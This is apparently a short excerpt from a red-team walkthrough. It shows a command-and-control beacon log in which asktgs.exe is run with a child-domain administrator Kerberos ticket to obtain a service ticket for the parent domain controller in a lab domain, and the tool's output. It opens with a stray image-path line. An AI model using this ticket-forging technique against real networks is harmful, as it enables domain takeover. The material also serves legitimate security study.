 beacon> shell asktgs.exe subdc_administrator.kirbi host/DC.hack.com
[*] Tasked beacon to run: asktgs.exe subdc_administrator.kirbi host/DC.hack.com
[+] host called home, sent: 84 bytes
[+] received output:
  .#####.   AskTGS Kerberos client 1.0 (x86) built on Dec  8 2016 00:31:13
 .## ^ ##.  "A La Vie, A L'Amour"
 ## / \ ##  /* * *
 ## \ / ##   Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 '## v ##'   http://blog.gentilkiwi.com                      (oe.eo)
  '#####'                                                     * * */
Ticket    : subdc_administrator.kirbi
Service   : krbtgt / hack.com @ abc.hack.com
Principal : administrator @ abc.hack.com
> host/DC.hack.com
  * Ticket in file 'host.DC.hack.com.kirbi'